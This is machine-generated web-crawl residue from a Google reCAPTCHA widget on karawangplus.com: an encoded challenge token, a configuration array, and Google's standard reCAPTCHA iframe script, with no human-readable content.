w6ZxwoDDjsOVJiYKwrZ4Ny5MwoLDl3xadcKhw7fCpHESXU/CoBN0w5/CgGpdw5jCn8KvQ31vdSrDrATDjiEfWmxTw6Ryw4E9LsOJwpPClsKtVQgYwqdWdCzCu8O8w60aw7BwwqTCh1DCosOpBjDCsWRBTcOUPCXDqytAOMK7w7o3AFhZBcO6wr9ffcKxI8OVQ19yMEDCucOoYsOEM0jCo8OAF2/CuCrChhsBw4PDjWEwbMOmwqLDoH4xPTMpw5XDlMO3YFYxNcOJC8Kvw6bCuFPDlMK1NMOVw6Vyw6XCj8KWw4bDkUHDiXXDncOZw7jCiBXCo3rDsMO3w4kmwr46w7Fcck4MwrjDo8OqwowewpfCisKpYsOOw4p/KsOswqcBI3zDplhCw4YZw4oFw6diw4vCp8O5O2HCqF/Dp1fChRzDhsKZwqbDisOQYsO0cMOde0hhwpxJw5PCiH/CgsOxCsOgw4UOw43Dg15eNjzDqhTCsyZnwpPDgTMhNwjDvcKCdj1SwoZ1UsKJPFfCvT54C8Otw5J3w6LDq8KCTj/[base64]/FsOXJ2thw7/DjcOIVWHDi3M7c8OCwqQ3SGRvZiTDlMKmw7F3a8OPCX/Cng7DusKvw4Nvw4gMwpbDvRDDjUQuwp/CksKIwqpvJsOVScONMQPCt8OLMgoEwrJWCXwGYVfCqMKqwrINSlB3EcKuwovCv1PDksKjw55/w4xlwpfDisKCBnE0RsO0fBTCujrDucORw6kEE2bDr8KbTWLCu8Kcw7xBwrZowqcAWWrDksOrbsK2dMK8eUBKwrfDq3R2Lg3Dg2RKL8OkL1Bsw4vCjsKOBHTCksKfZMKcw4vCs8KbasODwpJjwpPCrsK7BcO0w7jCqsONTMOuKXPCgB/Cvkk2d8OswqLDqMOUw4JAw5dEIcKLwoheNjDDsixrGcO3G8K6eRIqw6RFRsOCBsK5wobCscKzwoJRRmbCq8O9wozCsRnDhhHCs8OxMMKWwojDlmnDp0jDg0zChl0QwrA/SsOFw7nCt8O4w4AhwoHDu8K6TCFzw6ctbsOhe25KwoY7w7zCon5HfnfCojnDgMK/w7RBc8OQwpApw5okw7zDnMKOc0sEwq3CljNNdcKEAMO7NsOswpjChQopY8K6wrvCj8OzGW1Zw53DrMOgwr5HcsOuw6LCszU4QnjDpA3DtMOGw5ETw5vDksKZw7TDoBvDsE3DpQ/[base64]/DuzPCu8OMw64Mw7bCtFoOw7BFQMKVIBzCgsOuw5fDqS3ChcKnwr7CglwnwpBow40VwoB/wrM3KsKAX3TDhEjDucKWKFzDqsKWw7zCosOeLSNqwqnDsTxEZgPDt23CvmY1wo95wqrDlMOxG2thwp8LZsKLGxHDjShBccKYwpLDgzPCssKXwpcaUizCqVhVSl7CmWcTw57CtHhyw5zCq8KqQGnCmcOLw43Dtj1KFmI/w6dMNGPCl2k1wovCi8K6wojDk0jDtMOEbXbChlHChk5zPy4Fw58Ya8OyKsKYw6nDmzLDnmrDm3J8dGE5wrohIMKrwqZtw6w8QldhA8ORfUDCmcKLAABCwqPCg2PCul7CngHClUgkdVwcw6UVw4LDh3/CvE3Dn8ODwoY9woPCpFEsLi5Gw5/Co2EAVjhuFTbCkcOJw7Mowrk7woM2EcKICsKXw6svwrMTblHDtMOKw7BpwrrCsCA0wpEFX8K2w6bDt8KPeMKcNgHCucK5w4vDvz48TGYvwokLPMK6JMK3AjXCgsOWw5bDvcOHI8ODBVIIMBRkwp/CuX48wp7CpwLCh1cHw5zDjcOQw5rCiRfDh8OBWWo2RMK4wrrDo1xTwqnDl8OWwonDlcK6JGzCijlUdjxKRFHDiGTCnDTDj1Afw7Yzw5zDv8K+TUc8wpTCmcORw4VlRk/DksOkWMOCRMKuFMOmwpAmLQcKwo0XwrLDhRzCocKlSsOXw5bDuMK4wozCjkpxN0wuw7UFOsKLw6ByIDvDoEbCtMOnw5XDr8Okw7jCkcK/FCHDrMK9w6PClV3CvsOhBXfCpsO9wprDjkjCkwsBwotCw4/[base64]/Cl8OdTsOaDMOOMMKhGMKBw7cUMxLDoXzDtcOEwp4oaMOCWcKvJyLDgcKcwp52wrvCnB7Dm1/Cn8KYw559wrQITsKwwqnDl8OVI8KPbsOrwo7Dl2gmw6BGVVtkwoIswpoWw6hueDBHwqfCrXQSYMOXwqpDw6bCjQrCgQ10aWHCnGfDi8O5w6N3wpvCkkvCrMOhwq/DksOIHQAFwrfDtsODCcKZw6rDmRbCjUrCl8KWwonDqcKxKkLDgDDCn0/DqsKSH8ODXmBad3kawpDChSt3w6PDrsO8ZcOvwoDDnFdlwrdLbcOkwrMcLCwQMCLCuUrCrUNrW8Osw6N4QcOSwqMxVAzCpWhPw6DDh8KTdsKfcsOKd8OhwpvDmsKowr5Pw4NFb8KqK3/DgXA3w7XDnT3CsRQAw7JaL8Ovwqg/wp7DocO8w71uWTxVw6PCtsOoMC/[base64]/Cq8O2w5nDnHRSw6Y5w6bCpsK3w5ssNGjClMK0CsO7w7E9wrXCk8KFIsOsE305wr4LPmFgw4LCu1fCpwPCgMKowrU4NErCtcKAdsOrw6BANU/CpsKSMMKRw47DoMOUXMKdA2MCU8OdBzMJwrrCjMKDD8Ovw78dIsKyGkw9Um9WwqdlbMK6w7XDjUnChzzDhFU9wr/Ct8OHw7fCocO4ZMKoWTMMwp8hwokxWcKRw5lLPjBmw5EBYk03KcOKw5/[base64]/CjSBlw7AQdHTCpivDm8KrKcOdw5DDlRtEZmTCm3zDjnbDksOJD8K6w7nDpyLClTDDg8OUKHR+b8O/GMK1N2MHVjZpwoTCmDl2w57CsMK2wpk2w6DCtsKTw4IWDl0TKMOWwq/DqBN+E8O8RCs5FAYBw7NSI8KQwrTDhR5AHGBsDcODwoYpwoY6wq/CpsOJw6IiU8OYc8O+HHLDncOsw74gb8KRNi5fSMOlHjHDoyw7w7ckGsKsPcK4wpIJODsQB8K2OAE\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,974],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://karawangplus.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fM9/mCTEbmXi6uEaXcHE5XqSfE1Bpr8wb1umDfZSrzE\\u003d\x22,1,0,null,1,1769505532407,0,0,[108,148,113,67],null,[235,117,20,99,228],\x22RC-_s4Ah7snBXIA0Q\x22,null,null,null,null,null,\x220dAFcWeA5jgcJXJkkWYdfXA27zICNsburxnY1fdtrDDvPEtuS9Nw9a08rMcj44g9BxaomI2zk4_Zg0H2r1_m_xsRTElWHCAWGlJA\x22,1769588332514]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -281
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mTxATtuKZ3VvAycdgXlnTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769501934697');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>